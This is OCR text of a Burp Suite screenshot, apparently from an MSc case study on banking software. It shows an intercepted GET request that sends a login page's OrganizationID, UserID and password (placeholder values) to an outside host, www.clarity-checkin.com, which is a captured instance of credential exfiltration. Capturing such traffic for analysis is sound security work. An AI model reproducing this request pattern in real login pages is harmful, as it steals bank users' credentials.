 Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://www.clarity-checkin.com:80 [unknown host]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/securitystation/get.php?bname=fhbhi&activ&adata=;OrganizationID:^Thesis;UserID:^ThesisAuthor;Password:^KeepMeSafe^file
:///C:/Personal/MSc/Case%20Study/banking%20software/Login.htm HTTP/1.1
Host: www.clarity-checkin.com
Proxy-Connection: keep-alive
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.101
Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8,en-ZA;q=0.6